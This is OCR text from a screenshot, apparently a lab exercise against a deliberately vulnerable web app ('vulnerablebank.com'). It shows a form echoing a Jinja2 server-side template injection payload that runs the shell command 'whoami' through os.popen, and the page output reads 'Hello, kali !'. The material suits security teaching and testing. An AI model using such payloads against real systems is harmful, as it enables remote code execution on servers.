 vulnerablebank.com:5000
ookmarks here on the bookmarks toolbar. Manage bookmarks…
Hello, kali !
Your provided input is: {{namespace.__init__.__globals__.os.popen('whoami').read()}}
Enter your name:
Submit